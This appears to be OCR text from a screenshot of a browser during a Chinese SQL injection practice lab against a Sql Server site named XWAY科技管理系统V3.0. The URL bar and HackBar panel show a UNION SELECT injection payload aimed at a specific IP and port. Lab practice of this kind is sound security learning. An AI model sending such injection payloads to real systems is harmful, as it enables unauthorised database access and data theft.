 SQL手工注入漏洞测试(Sql Serve
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
不安全 219.153.49.228:44626/new_list.asp?id=-2%20union%20all%20select%20%271%27,null,null,null
3
应用 网络安全导航 靶机 学习 安全 笔记 工具 Python 漏洞银行(BUGBAN... 【小迪安全】 Phpstudy被暴存在... 阅读清单
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackTools 1
Encryption Encoding SQL XSS LFI Other
Load URL http://219.153.49.228:44626/new_list.asp?id=-2 union all select '1',null,null,null
Split URL
Execute
Post data Referer User Agent Cookies Clear All